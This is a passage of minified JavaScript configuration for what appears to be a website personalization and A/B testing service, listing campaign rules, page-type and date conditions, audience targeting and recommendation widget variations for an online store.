DisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[149],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[150],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[152],htmlCode:"",jsCode:t[153],name:t[151],params:t[154],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[147],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[307],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[308],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[309],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[311],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[314],htmlCode:t[313],jsCode:t[315],name:t[312],params:t[316],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[317],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[318],htmlCode:t[313],jsCode:t[315],name:t[7],params:t[316],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[308],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[156],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[157],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[158],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[159],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[155],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[319],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[322],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[319],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[323],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[323],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[329],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[330],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[330],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[160],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[164],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[163],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment